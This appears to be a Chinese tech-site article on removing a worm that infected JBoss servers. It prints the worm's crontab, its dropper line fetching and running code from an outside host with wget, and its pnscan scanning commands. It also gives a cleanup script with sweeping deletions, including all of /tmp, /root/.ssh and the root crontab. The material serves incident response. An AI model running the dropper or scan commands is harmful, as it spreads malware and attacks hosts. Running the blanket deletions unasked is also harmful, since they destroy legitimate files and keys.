jboss蠕虫病毒清理步骤
发布时间:2012-01-10 14:09:11作者:知识屋
最近在好几台机器上都发现jboss的蠕虫病毒,其表现的现象为机器速度慢,无明显的主机登陆信息,在jboss主目录的bin目录下,出现以kisses.tar.gz开头的多个文件。目前应用不能升级jboss(测试未通过),只能暂时处理一下。
1、在jboss运行的用户下,出现病毒定时下载任务,通过定时任务将病毒文件通过wget下载后解压缩后运行。
[root@localhost tmp]# crontab -l
1 1 10 * * /root/.sysdbs
1 1 1 * * /bin/sh /root/.toor.sh
1 1 1 * * /root/.toor.sh
1 1 10 * * /root/.sysdbs
[root@localhost tmp]# more /root/.toor.sh
cd /tmp;wget http://backups.strangled.net/a.tar.gz;tar xzvf a.tar.gz;perl b.pl;python c.py
[root@localhost bin]# cd $JBOSS/bin
[root@localhost bin]# tar -tvf kisses.tar.gz
-rw-r--r-- toughc/toughc 1686 2002-03-26 00:39:14 Makefile
-rw-r--r-- toughc/toughc 3229 2002-03-26 00:34:47 bm.c
-rw-r--r-- toughc/toughc 460 2002-03-23 21:54:55 bm.h
-rw-r--r-- toughc/toughc 2939 2011-10-22 13:38:51 flu.pl
-rwxr-xr-x toughc/toughc 5598 2002-03-25 06:25:47 install-sh
-rwxr-xr-x toughc/toughc 132 2002-03-22 23:05:15 ipsort
-rw-r--r-- toughc/toughc 4337 2011-10-22 13:38:01 linda.pl
-rw-r--r-- toughc/toughc 20211 2002-03-26 00:37:04 pnscan.c
-rw-r--r-- toughc/toughc 25 2002-03-26 00:53:11 version.c
[root@localhost tmp]# find / -name pnscan
/tmp/zsa/pnscan
/usr/local/jboss-4.2.3.GA/bin/pnscan
[root@localhost tmp]# ps -ef |grep pnscan
root 754 21540 0 09:30 pts/3 00:00:00 grep pnscan
root 1003 32088 0 09:28 ? 00:00:00 sh -c ./pnscan -r JBoss -w "HEAD / HTTP/1.0rnrn" -t 6500 150.34.0.0/16 80 > /tmp/sess_0088025413980486928597bf150
root 1009 1003 0 09:28 ? 00:00:00 ./pnscan -r JBoss -w HEAD / HTTP/1.0rnrn -t 6500 150.34.0.0/16 80
root 24553 527 0 09:24 ? 00:00:00 sh -c ./pnscan -r JBoss -w "HEAD / HTTP/1.0rnrn" -t 6500 180.139.0.0/16 80 > /tmp/sess_0088025413980486928597bf180
root 24558 24553 0 09:24 ? 00:00:00 ./pnscan -r JBoss -w HEAD / HTTP/1.0rnrn -t 6500 180.139.0.0/16 80
2、通过对代码的分析,在系统中出现多个pnscan和/usr/share/jboss/tomcat进程,该病毒将病毒程序伪装为/usr/share/jboss/tomcat进程运行,实际上是通过perl程序调用,通过top可以发现踪迹。
3、清理病毒,由于病毒程序,首先先结束病毒,然后对病毒程序进行删除,一下是病毒的清理脚本。
[root@localhost tmp]# more /tmp/killpnscan.sh
#/usr/bin/sh
# 清理病毒在内存中运行,如果pnscan清理不干净,需要手动杀进程
crontab -l
killall pnscan
killall perl
# 删除病毒文件
cd /usr/local/jboss-4.2.3.GA/bin/
rm -fr kiss*
rm -f flu.pl
rm -f bm.*
rm -f javadd.tar.gz
rm -f javadd.tar.gz*
rm -f lind?.pl
rm -f Makefile
rm -f nohup.out
rm -f pnscan*
rm -f version.*
rm -f install-sh
rm -f ipsort
rm -f jdb.tar.gz*
rm -f fly.pl
rm -f sysdbss*
rm -f treat.sh
rm -f /root/.ssh/*
rm -f goodknight.*
# 删除临时文件目录中的病毒
cd /tmp
rm -fr /tmp/.lime
rm -fr /tmp/za
rm -fr /tmp/zsa
rm -f /tmp/*
rm -fr /tmp/flu
rm -fr /root/.sysdbs
rm -fr /root/.toor.sh # 再次确认清理
killall pnscan
killall perl
ps -ef |grep pnscan
ps -ef |grep tomcat
crontab -r
4、至此,病毒文件清理完成,因其通过wget进行下载运行,建议将wget卸载。
rpm -e wget 附:
因此蠕虫病毒有tomcat引起的,影响的版本如下:
JBoss Application Server (AS) 4.0.x
JBoss Communications Platform 1.2
JBoss Enterprise Application Platform (EAP) 4.2, 4.3, 5.0
JBoss Enterprise Portal Platform (EPP) 4.3
JBoss Enterprise Web Platform (EWP) 5.0
JBoss SOA-Platform (SOA-P) 4.2, 4.3, 5.0
摘自 网络世界无中生有
知识阅读
软件推荐
更多 >-
1
 盘点四十年来史上著名计算机病毒
盘点四十年来史上著名计算机病毒2013-07-17
-
2
SiZhu.exe、HBKernel32.sys、HBTL.dll、HBmhly.dll、llwzjy08092
-
3
如何彻底删除木马小技巧
-
4
安全上网软硬兼施 带你走近安全路由的世界
-
5
36Otray.exe、sysave.exe、LotusHlp.exe、338448M.exe、GDQQHXI3
-
6
关于病毒感染文件的问答
-
7
木马“肉鸡控制者”最新变种主要特点
-
8
ntfis.exe,qfpUt.exe,WCsQZ.exe,syschunk.dll,BandRes.dll,TaskS
-
9
Windows64.Sys、zzz.sys、MSDOS.bat、WndHook.dll、tisqdtyu.dll
-
10
走近病毒的世界-SysAnti.exe病毒变种浅析